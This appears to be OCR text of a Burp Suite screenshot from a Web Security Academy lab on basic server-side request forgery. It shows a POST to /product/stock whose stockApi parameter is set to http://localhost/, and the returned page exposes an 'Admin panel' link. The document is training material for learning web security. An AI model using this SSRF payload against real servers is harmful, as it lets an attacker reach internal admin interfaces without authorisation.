 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
3 Cookie: session=B68LBCzTRiXEHzuTophMsxxMTIB87Eg2
4 Content-Length: 26
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP